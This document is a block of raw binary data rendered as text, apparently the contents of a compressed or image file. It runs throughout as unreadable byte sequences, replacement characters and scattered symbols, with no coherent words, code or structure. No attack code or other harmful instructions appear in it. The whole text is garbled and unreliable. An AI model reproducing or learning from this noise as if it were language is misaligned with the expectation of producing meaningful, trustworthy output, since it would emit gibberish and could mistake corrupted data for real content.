S�1D[�e�`�U�@�e�2��5��I���f}�":�&F��l
��� 7��쑬���x��B�����;hѦmTZ'W�c4a�jIS+#f�P��sK�!���K�K�*���k)0�ʜړ��<v�Ib^ZX�f	X8�.i#���ƀ��Ta6c��VZ�<��h[���!�d-�b��C�fF�!�P��w��4`)g�d��33P�jH|��W��;^����	��|hd$��B���Q�L���7/�I0����Sg��^����}�Ռ��]L�L�r�0݁��z���O��Vg����=w���YQ���Zǭ��Ye��t��f>�s�ڳ�k�K��Y��2�k'�Y����@�\&�F/�m���!�,��u�xW=l�tSW�|Mw!�Y�.@	����C�W㆒�v�9�2,�n��Ƭ�f�$~��_4�hk6ܞ�k��2�!rG�a��,��Y},#�,��sӒ�y ���㬅��jٴB�.���nk��G�l���.�mrxY�R�TS](.��p�f��L�[���(�L~���.�B�'�>׺�I�L�Y�&` 1�,=��KY��B�Z����\@�tp��!���g�X{S���	�o��C�w����'�yhο�f�Z	^~��`n��C4l�%<T�(�a�k�#���wf���F�jIi#��ӮIz}��d[�5W%�
4ms��=d���ǍL̏@�s�i�U*⎤*Yn/���Y����8�?�!�D�����}�������f1\�و�� /C|�pv�3N�v(@ $ɲ�0N��o�D�z�֚��e��4L����e	��N�d�(�`dr �0W�.��(�f�#�Edf��*ۦ����tG��h6ºT���p����X�}&�!����F�m"�S��X�'�.�.��l��g1
�P��䨧ʅ��L-"��ht���&3\Έ0m�H�@�i^D�����+HB"��N��e�

�Z+�$�Y���n*��m(@�\������ne^BD�ْ���(�2n�
����-MN�4�C� ���Cn�B*dn�/���� ��gw�bMF�������fo��d	���r+���-�	�h�� ���m��."�|G�ԏ�Mw�Q��2�&\�D#슕(�����ϥ�ph��oS��%�.���+�$j�.f�,DY�e��z�6|�β��� d�H�|J�O5��E~�cx-� ���~�?��34/���I�o�&,-�""OiH����Z��I�f	�TP%M��T�~�$�di&'Ep���[00%{�ꔪO�v�[޲���,�d����0�6~Nr~���W�&��W�8���*mF�
�6������ �"ӥh*���+�*��>.O��q�o��0����l� ̦���gɨ�o��$��~1��M"��oLT$Lx|g�*���Xʌ�N�4No
)�Ѡ�3����(�~&3�d#0�G�~�D��nBЅenb�>�%ԃ2��6G��򦇜S��ʣ�Q}�G2@��
�פ��1�<����g'��;6� �/Y��j�J�~�H� �N�tK�h�H��+K��V������E����v.�"H�c��-�hD|q�(�Y�&��K��o���B%�9����X��R� S��s��m)�(��jb(�`�s"�&ڀOC7�(E�K�
b5�B�ZڳЌ.V �Z�I�`4�Ū0O��3/�X"C��v�)l�"�C��w�{���D|T�  4N��,d(��8]4L^���y�5%g���H���;���&W���Lɹ>Q�&O�B	'�i�鿆T!
�8u*o��^�5��p� dZ�r%fc[年'M�XeU����*ҭ��_�1���}^�;�)�2p��V��XņƑ�:�鍾3\�H bB�bP���V��0�l��յ�
w�4���u Vc�8I
A�Sq�Fӏ����ݬ��l������/@ϊ2Ɉ�$qj|�P��h�$-:�"w�:��Y�nz<�7�N���N��rNK��ܤd���j(anS���q��� 2�`V)�0�r3�
gi�!B���3�X���
w$iF������$o8�i/�j�GeT"i�����V��K7pa��W�Hb��$���N9�;K��T�X�6�6�����6��k)�?jt���6�Tt�4j�J*W8l���^���NlI	$�b]��U|�#�K"H��J�M�,�z�R�0fAwϓ"o,�FD"viJ'�5�@H�;��9m�}d����^�S��hF��M*47]T;y�z��\��'�e7r��QѬ�<����Z�*�	G@���,�H�G�nRkN@���J!�C�*�[�Cls�i'ϒ�f�(���d�t}��6#+8��*4وqx�U�ϥ<��Vwx����ְiX�R�	4r�����X�iE:^oV[6��Rx*M4^ѫ&�yhDge�H{.}3�3鈖6\OHs_ι�n�&o�W��X��RR��1)RM���'D�STЌ��'1t��2��p2�Wex	�`[x�oͮ�S��!O�33k�F�i@c:tCGp�������(��45^��d���JH`�Q]3U[(t%��i��t��P�����HE�hb��E�	���0��|bK���J�z�1י�O��`,+���5�Ƙ�3V�>�f��4�JѺ������#�.�I�	��X.l��5����	t� ���r8�Yn'yyiٝ����,JPZ�:��¶�zE�%'�D|�BLV�+T;(��Fj��4�T��}3k3���r�\5�z�GY
���@ϑi�tC���v8�.O�4h���~0o_K!��A��v�o����%���P�5PNm�Un5ְx���t)�d_��B]@����~g�PG����M�Kk\=��:���4�Z�KSF�K��    !� � ,    ��  � �H����z�f����2g�+1^\�4^���ȏ~�N�+�o_K]��woߙ}5���E�ϟ?���G��=���[��ҥP���IU�=�:{�;�oLO�]�͜)t�>�5�ℊ�[�I��goK�~������Ƌ AZ�7�ȍ��x#�K��Je/�VlF��,��dY��|�L�뇏���{��ӛ_�z���W;K^����N\x��[�nޏ��|��^=�5�����;M�;K���m�gl2%�߳��Ξ]���ӅCw�	{��ۋs��^���~�	'�=.�ELW���Y;���J0���Sr�$G=�(�������>f�dUK=@bKX�t�U(�!UfY������M!&UO�la�I!����d����QHV8ia��әI%���vᅗOk�M�u[�V[�F]�m�>�eq_\�f��x^׏v��gHv�m�]�%q�%z�����e�����T�!%�t�ja�?��੧q���W�qn�V��}�ڢ����?�}V�Y�}ҭ(��cN���X��$�T�Xa�RN�S�>e܃�#�hՉ\���1m��P5�8��R�VFk�F�iF�i������Z�/{z�k]x}6�v�z��hYZ�RgU�z��X6��I��Ŵ�6e�Zvi\B����L�v�Z�i�6z�K��Z��U��B�L�5ts�iX�s�7�q�΁�l���s^�A4FI3$�GWuEU=��m� �d�#P;�4��9���=[p��=�%bM8nk�J�6����$���Yx����0�XӅJ!�����̌��)5iRe�������Q)�ڙG��&fQ��*�!�/�h!�s���]|��7�����x}�o�y����.E_(���AR#��@�c��ݑ�tD���p��d =���"M9XwTZ�M��b�*�lf�I?v�z��CJ�G�ʠ�k�(G61Q���,�B=9K��▴�$G�	UX����)�B@�+�9�1��H@�]Y�u��g��������H��Y1a�j������5g��	�Џ;�)�q�	�S9��|9�ps�6��ԙW��� �b��G�Jr�/թ5�)�킪5�'>t�{�ө����)��ٟ� �p �
W!���E?Iַ�(@.����ơ��m-�2�%u���x�\�\�Mhb"m�Gk�Q�RB�&�%�U0y���$�����4�8�:O����0�Є�	�j�"M��F��j"u�2@��e���e(��d�r'�Z"�tj58g$#I�����>��'IP�Ȧ_�s��ѐ�3Nr(2Q���W+qPZ4��̤��G������'"B�����q&:K��5�q�tE�3�ؖ2���E6�_D�$v�`���7ˤ�Ǆֱ�s���1�+�]�g;[V2�Ui4�K��~��Y��b+k'&��u5cG�XhPWz���3ͦ�w���I�G��4�팰9��Ո���	�!a��3��1mg�s�D�F��Q�|���%+���P-���TJ��F�-��QM1xӡ�d�B;�h�lD�`YE�8"�\>4��=f�
��>�ֱflH�+f�v�L�z���+��z�)aF�Xbx�\���2Kؔ�s��/4�Ҫ=��<=}�^�9��҉�|�C <+H�BX${�[�BҐ>������Z'\��\��ťc*���(K(`�N��I�0nuÇ��#|�lb�`MGꓝ|�*/�
lյc'e��d�.ë��2��_Ow΅�s���t�3�&��$�b&�����"�P.a�v��B�^x�6�$���������	��6��MTԓ���k�fP�mf�2<^�5�1m���<r�z�}X�E����Q����x�*��VH��"�C�\)�:�����j�lk�ye'��O� \�ͧL9�(*9�\�JVh_�tH��
f$W���x�0x��P�s���zf]'/��c�į��&�^���Iέ���,9T�
���m'R0���Q?~��S�<	Ё�@Z��&p��z�.�i�]�Mic��gx\����g�NvD�k9+�����VL��LE�>Y��5x�	�؂bQ�O[2"ŭM�P�r������d^u���mO�̘B*j���=s/vVV��]>�Z����;��j�T�)�壇�֕E��:`�fW����ٍd�|I8˳�D$�1�C��x���A�B�$�J͔��_&���'9�&I��R�|<�&&:���v�T�o�R��lBR��cn�"e("�l�"{fjԣ�z[��c���x�UF1i��yV�o�xuUXId��|��Y�X���{��^W`i��u��Du�WR�V�9���!��d�F���o"�C>L#45QHw�D�1DkT $S!'!�b[<���G����@-U8��I�s_�"��J��k
�K�-I7Jс{���C�C6L���F��+�qe��}�L5h�1�1_6v�f^�t÷NWUwaHo�Bp2 �!'_�&vq&F�sbP�N#o-! z5O_C�+�G:_�(����og�c��q6�Qh`�( 2 ��b8�q��#�6�dA�w��j
� s�8��w-�DC�y!w��z1V�>�c�BR�#81IA��x�2I4���+EFL��V�v^�WQ�oUMuM�Q\@EαM��mUN�F�<�u�GlX9��g��n��D��_|��i�XÁ*x6g�6N٘N�ݡ;�9g�Sm�.R.�I."��qC�{�&"*���I*(s����7*rS:�#"��"�@B�,&"��z_&���j5�<z�t��Dg�T���voɥ(!oe�'W�E%��]��%�O�rUW\�Wٷu\��W'OL0.�C�Q`0w�v�5qY_s3�s3��X:5E�`�3�A�u��4�yYC4L�j�`�5��2[9�!K2�w�Ԑ�8J:�-U,�,��#�%R'؊�䂠�#�.+�s3tɡ�cvhNqh��kuVe�9ޱ]�8;��\a�(F�}Y�l�;�S�s:��^��]�P6�H"�d6fi��s����)�`fBs3d�`U�>��5v4�5�������C9����j�+bI�w�{�n�)ā*���d-�"5�b3Eg�|3c"�-��?�c���}!R-r @�bR��n6��w-��Bmѡ~1��9�>)v�g~_�V�T_T�/ٴ��T�qG[h�\�\@'̑Α�'$x�f`2( sTm�t�q>�;"��21W&,�v!����d�]X�ȅs�h"P�4���5��?��.�i��!jJ9b���#�y[��Q0Ak<҂�E{�$���K�A��b�p�����8�XJ����Gc&A�fU�&�qE���O�$�6���c�fɑfLT��F|^����e%���qc��(m�'똈�Et��rn�<�d��}��1Z���9�R�R-�z���6���U��ײ��ʟ#&s+Q.|ʦ"EA^�?�s�j8��.���с�b�,���)"j&e0\�f��Hx!gr'&D 2�E�g޶~��\�zu+Jv�wD���y|b�2�H�Ԕ�"]�R	f��>�7X�q��Շ�C?�3fyNb�m�3qy5}�3Xy�� �I635jBR%u-7XT�Qw��d!��[�e�4wS�VSZ{jC#��?�@�y!�H-C�jؠq� ��Wq�%DT+V�u�qc���^Fq�u;��d$%F8;U�]v�FO7N�5f�N��ʉn�a��a`�S^��1N�(���Z���:an���#m�[��s�	[WR��cbQ�`&x4�Ȑ��R;��)n
!9A��I{S1!�6be���)��'tJ@U�G`��#��B��$�a]���[ɖe���"1$�J4|ƹ/�2N���&xqH�*j�&��*a�|�L�Ē�pnO��7��*��u��q���Z�'����1�rdf�3fYH
, ���DRf1��Ɋ.����I'�Y�46�Q@���Xk�5"���"�t {7���t��2�>�(�?�k2W�ԑ��&�H�A����i�1P���y�Y��n�*�am��,f�*�˪�$����%��(�A_Lg�����/�u}҅&Ĭ�B9�1�)&��%�L<ɭ��Q��y!�-y!�R^]�s3�t�-��?�!\A�>A���SUA��rjF�!@t���byQ@�ż�n@�����Dp��H�TY�pu�f:���J���Wȵ�Ԋ�~���guT�g��Hq�n�����&��&cJ� �F90��po�;Qr�qB�A$I��w����<�#���o�W)L�������w@^�+,1#g㦤��2���r!�Ć�k8��UAd�y��6��A�{"�8������G1\�A��!b������V3}'~���Ĩ�G�2�o���JnF1Ǩ�)���PPքN����e������p<�'_8o���u�T_��i�e�ש�V��zq&�f��QG'==6H����Ud8�s"�C6��@�wӠ���S1K3� �y0ὀjk�A��c*�J[����"|k�k@p��#��,@�����rH;̥u���cu�G(���!U��H'�}�m��M����=�e��������g��Gu�&^����j��T0��g}�O�!��Ӧ|����+���`M�QOm0'=�������T�#%!�@�-.1?U
��^��-�-1�ۻ��.�I37�:�8�#@��(H��ua���I]NB��8�%��'�T{q��x�θ~�)�U�шp�r| �zn؁]�>�����
N��0�w��H�qBvT$�V��LM�R'0�n�ɜ3�U ����9!}�F�'�2�aL�O�&G��}?T��I)R�j!1,�7ޮ��.W�ygS�5��XS7f#3�Q�s"�¾Zn|;d�Ga[��Kbr��|~����8����܁�Qi��q0�������P0ވ�P��N�,�����`��rrUh�vu��
\�e����uRF�co>3��
(X^  r��"a�,�����,ҧ�k�(��fw=3]k�8�k��?�si���������ş�ҟ�"�5���,<�"��t7��|{�{�8^_r��|[��N�Ψy/l�H�����e�� d���d��g�=�
n�,�o'0n��/	N�}d��Tn��Z�f�>�M����|���� ���3�Rc[`1�A��w���^ң�T&r�krPF�j�S�t�?=8���q-�.
Y��b6M.��-�J�9��>6�?B]N�c_�^n�^�����~������~��� h/�c���?�mP�_�x� ����ߟp�I�g/��~\�m�a�z��q�8Q�B|���i(�_=�9z�h0!H�)3�d�q�F�YV:����}7��۩�g�~��ۇ���~����3�}h���wS�G��ѪugW�a�6���9���X/�}�����o~g�U��wo���݇.N|��X{�����˘�>}����p_�{���̗g~u�����[|
Գ����l{�f㦭��ھmۓ��z���S97'X�9��u�qX�������Y:��0�-���;�������m�2�vM�2)jt�1�ƗXRI"��#�^r��Ԩ>�)"{� �&���I#�Z��.�*'��J��������Ůr��(�H��
~r�CwԊ��4�����
�Ƚt,.�
+��2����{䀫�Ā$��� M��R,ż��20#�����I-�2�rk{�����p��7�r�-8?+���b�M�璣��C�%�@ ��#|8r�"��+��-�/�K�cȣ�F0#��9�т�;u� #)%L[ҕ��j⑫������<�'dӰB�9����9��J*0���*�Z|�Gq��!
�p��Q�{D�.|�$.�83M�3�d�2(%�C"'��A�j��4Ӭ޽�Ռ^$�����72�� ��z���=g��:u�m�F΍d��8���2��ހ�	�c�S{2�����;�NC�TQ��9��dju�� �����I��g[�BU��D�/�O}�I#���I��h�|깱ڽ�Ҷ[gT�Ǧ+�[�y�1o����w׽�����$�|�M�/T��	}�0.�/ū��B�t�*��S+29�� �k��d?K&���iOov�����C�;X#��j��YV��Ϡ���H��d�W�
j��IyV{kJYi������T+�ݰ���G8d�߻2�ǋ�U�gF�hkpGY���7��Ci�V>�" �hJq
�J�u�``��B���@�8�0UzM\ʠ:���b|�h���l��*M\�����J������?�O�э_6'��-@��[�T!���=��w�=�|J@�A�D@2�9�g��H}�*�4��U�T���E�#��U� �h�!Y؛N��EC�MA��ߜ`-����U�o%�[GQW�����Dl}�[�:9�ČJ�Lj6�T��/9��kƓ�%1��R��/zMI����ԗ�Y0/��!��.(e���MohS�9��"�>f'�.�XS�%#�G��BR�C�o�Dr�R!!����4"h=A��Ƚ 9��z�Ӝ� �H
|>��H���s%SڣԤv��܃h EQĢ�\ȓ���&yr.�}�'1�G�Iv1�r��*sT
�4}�Rb����M�r:�\j�Ě�xI4������.Pb�xX:����>�����Ce���5���%�f�#�l�)0�NI=��wX���pij{ZU!{�����#�i-k��ܸ*�}/|��g|n)����=�q�����CP�=@��G<K+���*b��X�r��h2'")>DZ��4�{��B�~�c*7����+2!eh)�}�`14M�Z�%zUE�ӝ��d%nD8
�M���Ē!�����weM߀�-�̘�4u�7(��\�sŗ�=
�cB"���{�Ո ܽ��
�l��ag�����c'�C}��((�m�=2|E1>$T���۬E����FT�����,0�����2�r��J��\����4�� G�t5�J$�ܱcNX1��ҔaڜP�1!��� #au���>�&Oޅ�6E2��I�%����;�qS`KlM�����ѩ�b#����iW{�Gֲ`�amm�[T�O�O�}�?�,_%$'���0� ׶��!Ks?��y+X�m����v'��h�D���zK(b���&�����ʌ�!0� eG���,u���r��kY��D� e�]��Ra~��<�N��*m�U��I����56��@�]`\���qr�����wF(W���K�#т]�9�X��*q�"x�SYc
J��ơ W '����#�z�呦e?dA]�e�z�l�>~�n:j�����_&KZ�L��T��h�_�q�]�f]��pB5R����we�Kt���~���l�!�+��{���]�4��}���H4��X��<Ǳp�O {��VUC��A4���.)��P��.6���x@���5�z�rD�����Su�D��Z�1p�;:�N��t�v'6亂09�\t�H1t�$�����4X.zp����0;�ؽd�2	�4K]��{�m���s����]��l>�r�wE��h�����-yĆ�=wy���W�%�$K�?�a���'���鎄�ᩬ��s���r�6���9P�+ꩼ��� �����R��9���$���zA��
���J)'���0ɉ�H�|I�Pz��+���9��x��:θ����ɸ��ɪxÝ�[&���Q ��*܁���*��݈�'�7H�z���3?.��#��C�੯�c�� �:4�r��!D��	�#�'1��Q�uښ 5�hNc��˴�۸�°ϫ/���#����Gq-2��)��%�@AZ�1����n��J-~X��Ȉ_�R:[d�Ћ�`��,�ð�e|�x�͑��(�k�)l�,����+"��3!�B�#?0K�*G0���Ѝ7�����8��!4��;t'1�AJ�C��H�d#Y#0�������{�z��,�,�Nt@˴N�+���@�4�X��+9�/�Tk�d=t:��rq-ڻ�7!
"����W�$$+&D!a�iBW*��+���3R�Ҹ a��"�)�����0Ý�7n������B��`�藭�x��Q4@7�G�C2�D�1B<8��
�I�]Q0����Ă�ęi��ʚ���0���M��V9��{H6�"-���5�|������\�E�9�N*��������T��Ȥgs�bZFY)'<$䜇���w�*�����.��И���2����:��8�2)�SJt�;:��Qk����E��Z��;����������K�T
�P�њ'Y�\i�7rK|��,��D�@���D���HO��
��(��i��05����	�Ԥ��\�X���I��E�ə�^46�,��*6͉J� �c�� �)܂�K�����:���8��+N�C��$�!��!i�"��-ac���>A����� �w
@��Dd{�/���8�Ҁ��ÓO��K�I����*�<K��/ø	|P���?=�=����V9Ĩx���ΜT�k��K�#ђJI�\���V
�A����H�a�R�q�,���R�S����$a���#�l3BQ&�;�����%oI�#���I频��/��Qt���$C#	D��h�ɰ��3���#����Uy0�l�H�4z�LM�0e��ȑ�W��W䀂�⣠��
m���E����Lʤ�3Qs���C2�����h�b�ͱ*�Xj7��!��B�T�����F�a.�r6��"ڮ�:3S����-̸RZ�"�H�yۏ�����a	�}$.H�p�D7dC��d��Q�S�}r��b����Ӱ�ڴ�k���L�/9�#�ƞ��P��E������X仛U�MU,�V��K2��%'�I��$L.���m��]�)1Ji
R]j.���jFf$?���|��0�t"��x֣M=�!��2q Q�Xwz�;Z	b��Ӡ���sC�	,ל	�ET�AC0;�~�/	T��0N#�J�H��0?�ȏ��M��Z,Qt�
��]�E~�����_�EM�E�5�a1Bt9���]������.t�6���f���Ey�>��:�k٨�g+!6+�:��u+"!j�ϩF+�����V��]Ӏ��ށc��@@��L�,�{��؎7�+zS;L4�G�Z5L��/E���
�W��0��|��뇩H�H⤯� nY����� ��LO�ű[5���bܹ)�,��u��%+�Ƞ��Sª3�꫶_��c*��!V�̓.�/ѹRߥ�N����ܚm]���X�˓*H�j<CL7��(b�Т�ӐE�ϼT���D����<5f�9r�/O�b���m�_�f>����$�БY���l5J�TUˑ5&���ø��=V��h�g��!.;U6a�$Q%���ʙ7Z���Nd"Q�f�¸N���MN��]h�5��P��;�����H�R�� �C;S�,��6ĸD�+�PW�8<:��|�	��>M�(��7�bK���/E��M[Kt���IE�*
�i�Rӹ�#��U�����𤐒-�@cL�ʠ�l*ƛȦ�� �����UZ"!n4�rB{��i�az�!�F��ۢ���B�{�5k�x)څ��ݕa�=���X��}H��Oa
��$#��ܛ����i~=;S�����8P8�@�_����O�D�|�}$ ����(���Y4�����$`i�_��[�u֕�V� ;��8��K�}���cݪ�ϑ���� �-w���z��@C4��=%���aFR��oh����7ٞ0�t�G���&[�8ewX��k�NXOE�~CD̞�RO��8�[������i-��M�����N�q-��m*��ɯ����X��IV����ѽ7�W�f�
���2A��8F�9~q��h�ᱣ�B�z��+�����2��ܕe�~�ݰ��CC*u�O6Z���]k�]�6T�	*�H	��K�V�Di�Hǎ�~؋C_��u�p����(�H�W�pE�q���/z%��H����n��l�	hf1|��p9D\�s��n.�R���[5T���ȉ%q�-��&B���&�3�&\����($�j3ʒ�3���Y�,��!*{!��v̰+ ����@nߟM� α�?�)��C[�v�#wm��4ȕx={`@O�4LOL��ʌ�;�"�)��tq��MTO���M�Jwx��D��\m�j��u)jm�O�[������4 \����d������]7w���c'i3�cTn"!wiz��[�m%"�Yu39�!�y���5^� Of�r_��>�S<Z����&�Rc%��W޵��!��t�:�ǔ@�8�w}�4��J���c��Ct�������e�G�.fm5̰D����4~������j�>-�j�T8&ˊ�c]���oMr�X��|M�N�-�d��B��g7�ѩ�`���2�+�]ug����k�/{�2���r���o2���ׇS�vFZ�S�z+�\E�vC���se�,{��Q<���K7Џ�8sd�@�D�$�e�W_~��#_���ȹz��p��=�� l�D~�����b?���m��Đ�\��o�Č&Q�<91��.O��G�b?/F�	�ɝ�����o߽}��Mz�d����J@�>}�N�;�ߖze�,{�����ݻW&iқ]�v���V����SWU�m��ٷ�L�z
��-V����-q�F�1�F}�7�٬��g}�5���E4jЪ5s���2V�]g���vL|��H��C(Nn���/L���o7^��o���f�AB%P~#�.�zJ�G8=7��Wh^���	�C�J���ɇ'/�!x�(Q�C)ՏE�Ïft�HI�SI1E��K4�4!J'�NJ$�Ln5ч[�c�WH!��6��U�ĸ"���V=���#X��WI��O�!�O}��TTI�xV�k1�@'�Wǋu=U#G�m6��g���i�Y�&jZq�h������Ր���q���]tN@��o��p�=����q���E=���>,�g��&Ԇ���ؕ'8��q���	u(�@��ћt��7�v�vGB���=mГi��Շv��
�G����q�I�G�^(!P<�iaF*0�M&�d!M�"M!�4��,�ԔR���^{ɻ�>�9[>]�V�<&VƏ��R}y�����=�cU��������*=l���_s��ٙ�u�Ƞ��i��9Z������^'ݤTWnlW���W(w	�C�s`5ZN��+~�)�h��ᨯZ����qp%�֪��^��! B��7�A�a���j�BT[Q�Ï���!���R�,H6ebP5��P=����N� �'G��D\0�g5R^�xYV�a�>�cbB�5$�v���e^^VdQp���nX����7�_.�)&�����q��Yj.{��fglt���mkp�9�iu�!J\r�A7߯���nF)%�qB�NT����'�_�+��	J�AԱ'�x�%��v�G��7��m�.:�Mq\Jh���hhD���Hēs9�pщRb�"w!�$X��U���]䄑�W�>�#���h���F$$	I�9X[�ýȨ-��Xc�{��It��f�4���x�;M�RC<��)asz��x�����R��p ���PG��{�>l�+HY��^���%�0�jJ���!<�y">Mig:�:�!	r?�|�}#�I�A'0@�#2y����΃*��E��`k[3	�ޖ�Ł��/y��#^d.s��St³ t8��ڷ�}��/�s�/1�B�M�,VZU�^���a/G���BS0��"ޙT�E��f#&c^����yŎo���S=�lF;�>���6��YE�������n�����&R��D�_n��է>	a�A�Y�F��:��xHj�s�%��i��Áh(��Ј�&VfC�[�$(!��4&v���X��X�N�G�Ҵ�Y���|T1VUcm�I4����u�[9+�`�Q�'��A�k�ʼ��L#K��WN��I�Q�L���ʳ�q
�p��X��	Pb�#���Ca@LS��.��(�\!bF�Ǖ؝Dr/����d8�l�`��<�H�B��NFȧ(��>>dʛФ%�����A���$09щ�[��2�ol"_��B�p�u�f����-lU�=��X�90��I<�"�d5�u�1���8�%9�N�Cj��&�=`e+�b�O��q�*Q�)�.�V�)��8��D�-�A��nS���d�戴�>���z13Oi�KO� ��������H�p*��QO:��ʴD�	�PRT�2ׂ*e������TpE���Uɼ�a<�
G�A��PH�I�x�U��1�J������+M�Jĸr�k��1�C_��:uᯟ��Z�*4w^��� �ēAaz'��L~�q���p�B1�R���H×(�b�%�K�f$A�.��^d��Z����{���W�i���C�7��r;
D�ANy�&j2�l	��H9�/�6�)��![B�1��*ͷ��%�M��ER���(U3�5ѧ�ĸټ�R�����:ia<\�]�f�a�1ZbAňt'0�N��!��;l�+��^G���u�����"\+6����@�C�ӫ��C4+�Y��B{3�4�
ϟr��c�*W�%qEȏ_S�V�,�ش&�C����>8��q�$��M�A&�6pEUn�^��m�d�`�)p�ʸڜ��U�ˌ�2ͽ F}g)���*�\Ij�����K��Ea���3?ǔ�T+�]���y&��S�j�`�x��Y��^�4���U��J]dS����<��\N��!vC*�_�y��/D'z��b�f��	�E$��߈�S�L)���a
<�q�㌒��a��ʩހkJ���%�.*��.m[��fa���Fs�`R�X؃U̎�E��25���NQ��ELDc�A噊D{��Eqܚx�����
�Ղ�פyLU�Z0�΀Zb�C��A��dMdqy�1_�	Z�	�\afPFk��ʝE��Zc�Q��J�� ����U!{����|o}O}�O1�-1N�՟su�� �L4WK<�M=ٷ�-)����Y{�K�		BqN�Y�y⏸��h���1�<�ZU]�6i����dp�{�F�y�ޚ4Z����	f��0�� ���M�ç-��QO���[����$B"�����T�\����Q�A{�"��^z���vd
b� �}���&ה��I�IO��ٕ��[u�D�mP�K���C�4���ЅY^0���	[ ^1��x��Y|����)�0.��Z�c,�^b��~�
��
z\��F)>��e�9��e@D��Ӝ�Z^H�{�Zv8��>i���&Ab��/R�1�]��x�ðP�m���K
Jz�@,%yGYJ?��GH�S�`U��T�Q�C�!r]N�MQ�u��aqD
*P�Zldq�FB�B�aT���	�S�D��$\ ������ �W9S����!��t��	�b^���!�	`�X�@�F|����
��@\��Q5.D�%�ܣ<�`rf��b`�%��H��z�د��l��5�_n��VRZ*�<6gq@
�0J�dA�$J��A=PJ��v"����0׷d�༣�0ǁ�cR�E=�A�����2�PS�DMF��%T��׋Зb,[%VX��´%]��F
z�Mfe���	�XAH�eN>�\� >��|�p�&�%�GY_ٔ��љ��\��$��^fa�qE=K�������T!�L��Y@
Y0ˎ0�r�O�l�0�EO�_�|��t�X9��x\�����R+̈́.Ȟ�� �̑���E���$X L�D�����T{�$��	��؎�c��%�A%"�W1�/IE��4��iXʐ�������O��e\�=�GC��@ w ȯĊQ�G(̸L�Ȩ��_=Q���T��w�Z�JG!��ڨ9y������8kD��N�Vk,볊^Xx��ҁl�x��뵦A�*�x�6��-+?����ȑ��TX��m(��$�qHeQ(���N��Y,\W��5��b����u�O�E`����b$e�����]i�XO���y��X��n�F&H>22��������ƀ��-�Z�D���o���2�@ѭzO�"�9�X�PR|vJb�Jh���G�ö2+��#spw��np?���BٞmٚAښ-D0B�����z��R�����k�.�ҽ���iW�R�I��k�*_�E�W�UY�'�-�5.��(�5U�m��H��=0��T�p ��/��`h�U楾���b��⽠R�d��{�� i2�C4�uJ�Pc�h
�*G�n����!�>pR���lĄ��(�������+(+��8����������/������������̽A��+��]�~��)��m$�Q�[��Ƽ�a��,Z��t���"�m�$�Q�����($*Rr��ؤЦ��0�`��N��}>����Y*�H��>%ր��d'�i�?���jf�����R�Z��*��D��
$QR$Y�#���A?�X�pMxP�t����#�����o�Ax�Y1��*�A)��n�!ۅg��T���eezh�%��ԈfQ�� լ��������<	Q��NUEc�Z�(� �RN¨PN�n�VQG���n}\��_�[�Ո4y��I����	�C�p%U��BA���5�bl��c�
)�����y�����8���1y�j�L�I9�=�1������� �$y�6�0���=0k ��q�kM�R��a>��Q�u��#J�DJ�W��줏����J0Eun!/3�Ջ>~�6�G�j	�I��i��U��F��I��X;�w��i!�M$0�i��&�<ݩ���a�C���d�1���*��&�f���L�$�E��v���?d3t�G|܇w��v������s���؃�$M���zHv�ö�k��>C����E8�� �Y��f���E����0E���,�����*kxLbK�^pc�
�	|��ES�#��Ǌ�Ƥ��ƥ��f���ehL��\��+�Eq��?�v��ϩ��Ɇ��<yf	s�{I�=@p@�|ćJQ��t�m�����G��"��W�3���ls�U�~8�鵞 rHpM��H��s?�)Q(
 �T��uw��E�7%�{qt8�E���(F�n��E͓���Ȕ�|�Ǖ"���e\l�4.�ߦ=�K�$��k���	�=`h2��f0/�l��w����̸���� �͕} ĺ��:���8��~�G�s9w�9�����zP�!!�Z[�0'nl������s)�Zҷ�m�=�'!*Ӳ8rU��z-&���:���a��6%�Cb�Fs�f�^g|����g�����db�9-�l�X�܄ѽ�M�l��i�d��o���k)`��1���zN��YĊ{���P���A�J��C����Xu�M��o����9��PR7Pt�󖎫��h���O��=cRVڛ"��v�X�v?dAd	$�D��o4O��!�.��EXPb��b���!�!sh����E(�� �Cm �b��c���o�/��@=k'MQm&-��U�z�[�h�0/�@z��ʯ�|7{��	tp�y�v�b�jڴ���AE����:9�o��J�O�rk�������E,H|��sLY����ކ/pWM�2Aԛ�E�0��\��7�R�k`���j`(;S�\f�ơ��Y&_���,6,v�:,��D�I�8���DV��&�@�;����d�=�PS������\?��v����K��PŘl����4����1(�/����"������}0�} *�����m��㆚�y:�p�\2I��U��	U�#s'���ˈ�F���&��p�cTb�K���}� Qm��j@&�N(HS�}RlY Ľ{��ӷO�.����Jz��9�Hq�(+B�h�(+���E_ʔ�T�c��˘cd��7!�.�θ��e%��+��d��'?����c���S߸�W�>��xaݢ5����N�ғ��)��P��1��mܷf�l��?@s���ک,���r#�i�X��D?|\����/߾~�����Y��̣���|O2�{@W/�b�B�i�C��^?{W��+C��@}�W�$��e�}&���D�oNT?���n�.�sar�*ɴDiE���wΓ��>%��2^պt����"�g�6jC�8�"�����Ȟ��`�4��b����P��:�&�B�����`����b��7�j��7��������,z�P���bA���C.E�{��/&��BH��\�@�iÞ9K�����'�����F[�3~2�,4:�!��rJn����ɥ3R��{r�j{j�͂R��O؊S	C�d�¸��T@��<�4��ܐ��Tm<�R��<�Pb>W�����j�n,����)E�=�#�,�A�s���(�HK��xC��,T5��8<�'~���V<ډ!��ѪE���N�:�A �M�{䰇̨��h����r"%Q��-{��G� ٣J{ L$��lП~�{��d|2��M�r���7�΁�ID�d4P�eh�� �����c �
t'�=9�Y
q�������Ժ��󙶛��V�Jg�Z=X�x@=V��u(u�O�FS��r�Y?��f!J�Y��R�",$�R�*ܐ[�N��!q�Rj<?�L�9��o�N9U+�ݢ�7�k�*�zHCbz��
���T+���=��,+(i�����(�եr��~���8첧..#�d�����5��s�p?�l3���Ө�%�ѸQ˗٨J����oBH�F�ۢ�3���������g��Ss���p�9!3+֊p󁉮��+��*h��f0�1�"�҈�U ��eonx\K�A��d�h��P���'0�带�,���G�zǝy�F�ڇ������XR����"�!�Lz�[@A{ B/t����{x!sC����=E"O��I���8da2 ��0���Y3v"�h2C=�h&&~2��Rr.�ta'��^���7�L ��jl�?!�(Da�jR��e�Y���58\�X���R@J�jV�{Oc��K���DJibV|c��*X�i��,cAD	�2V���	ș�\�Z�N��-��憏zP�աl�$W��� �}+Z���ީ /�!HSy�S{@L.h��4��]�m��[����ERa?�;^�[H�d���T�Mn�ʄ��>�'D�i��C�L�h���>��{�cy��\C�Z��k����㴨E)�T��n<֩7t�1ZL���[�*���|��5���Q���wʀ�JRH�a�ƑcEs#�\K\+r�j�P[E	�r����� 